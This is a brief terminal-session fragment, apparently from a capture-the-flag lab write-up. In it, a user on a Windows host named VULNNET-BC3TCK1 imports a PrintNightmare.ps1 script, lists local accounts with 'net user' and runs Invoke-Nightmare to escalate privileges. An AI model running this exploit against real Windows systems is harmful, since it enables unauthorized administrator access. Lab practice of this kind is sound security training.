 cd C:\Enterprise-Share
PS C:\Enterprise-Share>
Import-Module .\PrintNightmare.ps1PS C:\Enterprise-Share>
PS C:\Enterprise-Share> net user
User accounts for \\VULNNET-BC3TCK1
-------------------------------------------------------------------------------
Administrator            enterprise-security      Guest
jack-goldenhand          krbtgt                   tony-skid
The command completed successfully.
PS C:\Enterprise-Share> Invoke-Nightmare
PS C:\Enterprise-Share>